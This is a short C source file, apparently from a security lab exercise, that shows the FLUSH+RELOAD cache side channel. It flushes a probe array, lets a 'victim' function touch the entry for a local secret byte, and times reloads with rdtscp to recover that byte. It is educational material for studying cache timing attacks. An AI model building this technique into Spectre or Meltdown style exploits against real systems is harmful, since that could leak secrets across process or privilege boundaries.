 #include <emmintrin.h>
#include <x86intrin.h>
#include<stdio.h>
#include<stdint.h>

uint8_t array[256*4096];
int temp;
char secret = 94;
/* cache hit time threshold assumed */
#define CACHE_HIT_THRESHOLD (80)
#define DELTA 1024

void flushSideChannel()
{
        int i;
        //write to array to bring it to RAM to prevent Copy-on-write
        for(i=0; i<256; i++) array[i*4096+DELTA] = 1;
        //flush the value of the array from cache
        for(i=0; i<256; i++) _mm_clflush(&array[i*4096+DELTA]);
}
void victim()
{
        temp = array[secret*4096+DELTA];
}
void reloadSideChannel()
{
        int junk=0;
        register uint64_t time1, time2;
        volatile uint8_t *addr;
        int i;
        for(i=0; i<256; i++){
                addr = &array[i*4096+DELTA];
                time1 = __rdtscp(&junk);
                junk = *addr;
                time2 = __rdtscp(&junk)-time1;
                if(time2 <= CACHE_HIT_THRESHOLD){
                        printf("array[%d*4096+%d] is in cache.\n", i,DELTA);
                        printf("The secret = %d.\n",i);
                }
        }
}